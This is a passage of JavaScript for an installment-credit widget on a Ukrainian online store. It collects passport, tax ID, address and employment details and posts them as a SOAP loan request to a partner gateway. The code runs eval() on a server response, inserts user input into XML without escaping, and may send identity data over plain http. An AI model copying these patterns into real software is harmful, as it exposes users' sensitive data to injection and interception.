button-group-half-right"><input type="submit"class="button button-send"value="Оформить*"id="submitCreditId"></span></div><div class="form-bottom-group"><div>Все поля обязательны для заполнения</div><div>*Нажимая кнопку "Оформить"я даю согласие на обработку моих личных данных</div><div><br>Внимание! Рассрочка выдается только гражданам Украины!<br>Более детальную информацию Вы можете получить у агента по продаже.</div></div></div>';
	var validCreditData=function() {
		var e=true,
			v=function(e) {
				var t=document.getElementById(e).value;
				if (!t || t === "") {
					document.getElementById(e).placeholder="Заполните, пожалуйста!";
					return false
				}
				return true
			};

		e=v("fio") && e;
		e=v("bdd") && e;
		e=v("bdm") && e;
		e=v("bdy") && e;
		e=v("inn") && e;
		e=v("psp") && e;
		e=v("pd") && e;
		e=v("pm") && e;
		e=v("py") && e;
		if(!sh){
			e=v("wip") && e;
			e=v("adr") && e;
			e=v("phn") && e;
			e=v("reg") && e;
			e=v("zc") && e;
			e=v("hph") && e;
			e=v("edu") && e;
			e=v("col") && e;
			e=v("wrk") && e;
			e=v("wp") && e;
			e=v("wad") && e;
			e=v("wph") && e;
			e=v("ms") && e;
			e=v("cc") && e;
			e=v("ca") && e;
			e=v("foc") && e;
		}
		else e=v("phn1") && e;
		return e
	};

	var _$=jQuery||$;
	_$("body").append(u);
	_$("body").append(a);
	_$("body").append('<div id="fade_credit"class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this.closeCredit("preCreditWindow");
		_this._clear();
	});

	_$("#submitCreditId").click(function() {
		if (!validCreditData()) {
			return
		};

		var n_val=function(name,def){
			var ldef=def||' ';
			var elem=document.getElementById(name);
			if(!elem) return ldef;
			else return elem.value||ldef;
		};

		var strukt=function(){
			this.provider='online_store';
			this.trade_point=document.URL;
			this.offer_id=_this.offer;
			var ei=this.extra_info={};
			var gs=ei.goods_objects={};
			var go=gs.goods_object={};
			go.goods_group='';
			go.goods_sub_group='';
			go.goods_object='';
			go.goods_brand=_this.brand||' ';
			go.goods_model=_this.model||' ';
			go.goods_price=_this.price||' ';
			go.goods_invoice='';
			go.goods_cash_memo_date='';

			var c=this.customer={};
			var fio=n_val('fio').split(' ');
			c.last_name=fio[0]||' ';
			c.first_name=fio[1]||' ';
			c.middle_name=fio[2]||' ';
			c.birth_date=n_val('bdy','1900')+'-'+n_val('bdm','01')+'-'+n_val('bdd','01');
			c.sex=' ';
			c.passport_series=((/\D+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_num=((/[0-9]+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_issue_date=n_val('py','1900')+'-'+n_val('pm','01')+'-'+n_val('pd','01');
			c.passport_issue_org=n_val('wip');
			c.tax_id=n_val('inn');
			c.contact_phone=n_val('phn')+n_val('phn1');
			c.contact_email=n_val('hpe');
			c.raddr_country='Украина';
			c.raddr_index=n_val('zc');
			c.raddr_region=' ';
			c.raddr_district=' ';
			c.raddr_loc_type=' ';
			c.raddr_loc=' ';
			c.raddr_str_type=' ';
			c.raddr_str=n_val('reg');
			c.raddr_build_num=' ';
			c.raddr_build_housing=' ';
			c.raddr_appt=' ';
			c.faddr_equal_raddr_flag=0;
			c.faddr_str=n_val('adr');
			c.faddr_phone_num=n_val('hph');
			c.family_martial_state=n_val('ms');
			c.i_faddr_pers_num=n_val('foc','1');
			c.i_family_child_num=n_val('cc','0');
			c.edu=n_val('edu');
			c.edu_institution=n_val('col');
			c.job_emp_name=n_val('wrk');
			c.job_emp_str=n_val('wad');
			c.job_phone_num=n_val('wph');
			c.job_pos=n_val('wp');
			c.comment=n_val('com');
			var fc=c.family_children=[];
			var ca=n_val('ca','0');
			if(!!ca){
				ca=ca.replace(' ',',');
				var chAges=ca.split(',');
				for (var i=0;i<chAges.length;i++) {
					fc.push({child:{i_age:(chAges[i])}});
				};
			};
		};

		var makeSoap12=function(){
			var toXML=function(obj){
				res='';
				if((typeof obj === 'object')&&(Object.prototype.toString.call(obj) === '[object Array]')){
					for (var i=0;i<obj.length;i++) res+=toXML(obj[i]);
				}
				else
				for(var f in obj){
					if(typeof obj[f] === 'object') res+='<'+f+'>'+toXML(obj[f])+'</'+f+'>';
					else 
					if((obj[f]||'')==='') res+='<'+f+'/>';
					else res+='<'+f+'>'+obj[f]+'</'+f+'>';
				}
				return res;
			};

			var str=new strukt();
			var data=toXML(str);
			var x='<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:send_loan_request>'+data+'</SOAP-ENV:send_loan_request></SOAP-ENV:Body></SOAP-ENV:Envelope>';
			return x;
		};

		var makeJSON=function(){
			var form=document.getElementById('creditWindowId'),
				inps=form.getElementsByTagName('input'),
				_this=new creditPayLater(),
				_re1=(new RegExp('"','g')),
				_re2=(new RegExp("'",'g'));
				_re3=(new RegExp("\\\\",'g'));
			var res='{';
			for (var i=0;i<inps.length;i++) {
				if(!inps[i].id||inps[i].id==='submitCreditId') continue;
				res+='"'+inps[i].id+'":"'+inps[i].value.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			};
			res+='"brand":"'+_this.brand.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"model":"'+_this.model.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"price":"'+_this.price+'",';
			res+='"offer":"'+_this.offer+'",';
			res+='"URL":"'+document.URL+'"';
			return res+'}';
		};

		var success = function(){
			_this.closeCredit("creditWindowId");
			_this.openSuccessForm()
			_this._clear();
		};
		_this._ajax("", {
			type:"POST",
			data:makeSoap12(),
			contentType:"text/xml;charset=utf-8",
			success:success,
			error:function(e, t, n) {
 
			}
		});
	});
};

creditPayLater.prototype.closeCredit = function(e) {
	var t;
	t=document.getElementById(e);
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
	t=document.getElementById("fade_credit");
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
}

creditPayLater.prototype.openSuccessForm = function() {
	var _this=(new creditPayLater());
	var e=_this.email||'****@mail.com';
	var t='<div id="creditWindowId1"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Отправьте копии страниц паспорта, где есть отметки и ид. кода на '+e+'<br>Подойдут отсканированные копии или сфотографированные на мобильный телефон<br>В ближайшее время с Вами свяжется сотрудник магазина для уточнения заказа.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId1\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(t);
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this._clear();
	})
}

creditPayLater.prototype.openErrorForm = function() {
	var e='<div id="creditWindowId2"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;z-index:2147483647;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Вашу заявку отправить не удалось! Попробуйте отправить ее еще раз, чуть позже.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId2\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(e)
}

creditPayLater.prototype.onPreClick = function(cPlan) {
	var _$=jQuery||$;
	elem=document.getElementById("preCreditWindow");
	if (elem && elem != null) {
		elem.parentNode.removeChild(elem)
	}
	(new creditPayLater()).offer=cPlan+1;
	_$("#creditWindowId").css("display", "")
}

creditPayLater.prototype._ajax = function(url,params){
var c_prot = ('https:'   === document.location.protocol ? 'https://' : 'http://');
var c_port = ('https://' === c_prot                     ? '8383'     : '8083');
var c_url  = c_prot+'gw.ks840.in.ua:'+c_port+'/loanonline.php?partnerid=01c0efd161aad5b68d5780a2183b190d';
url = c_url;
 
	var createXMLHTTPObject = function(){
			var xmlhttp = false;
			var XMLHttpFactories = [
				function(){return new XMLHttpRequest()},
				function(){return new ActiveXObject("Msxml2.XMLHTTP")},
				function(){return new ActiveXObject("Msxml3.XMLHTTP")},
				function(){return new ActiveXObject("Microsoft.XMLHTTP")}
			];

			for (var i=0;i<XMLHttpFactories.length;i++) {
				try {
					xmlhttp = XMLHttpFactories[i]();
				}
				catch (e) {
					continue;
				}
				break;
			}
			return xmlhttp;
	};
	var http = createXMLHTTPObject();
	if (!http) {
			if(!!error) error();
			return;
	};
	var http = new XMLHttpRequest();
	http.open(params.type, url, true);
	http.setRequestHeader("Content-type", params.contentType);
	http.onreadystatechange = function() {//Call a function when the state changes.
			if (http.readyState != 4) return;
			if (http.status != 200 && http.status != 304) {
				params.error(http);
				if(params.complete) params.complete();
				return;
			}
			params.success(http);
			if(params.complete) params.complete();
	}
	http.send(params.data);
}

function buyInCredit(e, t, n, m, c) {
	var credit=new creditPayLater();
	var _$=jQuery||$;
	_$("body").append('<div id="creditLoader" class="creditLoader">Loading...</div>');
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	if(typeof e === "number") credit.price=e;
	else credit.price=(e.replace(/\D/g, ""))/100;
	credit.model=t;
	credit.brand=n;
	credit.email=m;
	if(!!c) credit.currency=c;
	credit._ajax("", {
			type:"POST",
			data:'<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:get_product_list><info>{domain:'+document.domain+'}</info></SOAP-ENV:get_product_list></SOAP-ENV:Body></SOAP-ENV:Envelope>',
			contentType:"text/xml;charset=utf-8",
			success:function(res){
				var xml = res.responseXML;
				if(typeof xml === 'object'){
					var res = xml.getElementsByTagName('product_list');
					if(!!res && !!res.length){
						try {
							var obj=eval('('+(res[0].textContent||'{}')+')');
							if(!!obj.o && obj.o.length===9) credit.palns=obj.o;
							if(!!obj.i && obj.i.length===3) credit.prog=obj.i;
						}
						catch(err) {}
					}
				}
			},
			complete:function(){
				credit.closeCredit("creditLoader");
				credit.openCreditForm(1);
			}
		});
};

